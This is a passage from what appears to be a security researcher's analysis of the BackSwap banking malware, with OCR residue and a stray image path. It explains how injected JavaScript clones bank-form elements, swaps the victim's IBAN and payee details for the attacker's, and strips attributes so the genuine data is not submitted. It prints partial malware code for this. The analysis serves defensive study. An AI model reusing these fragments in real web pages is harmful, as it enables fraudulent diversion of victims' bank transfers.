The “mainStart” function is in charge of hiding the original 26-character IBAN with the account owner’s name. It’s executed every 50 seconds with a setInterval.
The process of duplicating legitimate inputs begins with the method “cloneNode” that copies the nodes to be cloned with the entire element hierarchy. This process happens twice; the first time for the IBAN of the consignee, and the second time for the full name and address of the consignee.
function mainStart() { try { if (!document.getElementById('RgggDer') && document. getElementById('accountNumberRegion') && document[SqqqRhym]( 'input[id*="number"]').value.replace(/[^0-9]*/gi, '') == myacc) { var fake_div = document[SqqqRhym]( 'div[id*="accountNumberRegion"]').cloneNode(true); fake_div[SqqqRhym]('input[id*="number"]').value = hisacc; fake_div[SqqqRhym]('input[id*="number"]').name = ""; fake_div[SqqqRhym]('input[id*="number"]').onchange = function
Figure 5. BackSwap mainStart function
Figure 5. BackSwap mainStart function
An important and crucial part of creating the fake DOM elements involves removing some eminent attributes, such as names, from the visible cloned fake elements. Those elements’ IDs are modified to a random string (some samples we examined had hardcoded strings).
Eventually, all these DOM modifications guarantee that the original data intended to be sent by the victim is not sent.
fake_div[SqqqRhym]('input[id*="number"]').removeAttribute('name'); fake_div[SqqqRhym]('input[id*="number"]').removeAttribute('aria-describedby'); fake_div[SqqqRhym]('input[id*="number"]').id = "ghBvtfy"; fake_div.id = "RgggDer";
Figure 6. BackSwap fake elements modifications
Figure 6. BackSwap fake elements modifications
For safety reasons, the clipboard in modern browsers isn’t accessible to client JavaScript without user interaction. BackSwap reaches the clipboard via a click event on the window. Then, it self-executes “cut” or “copy” events with document.execCommand() (IE9+ supports clipboard interaction).
4/9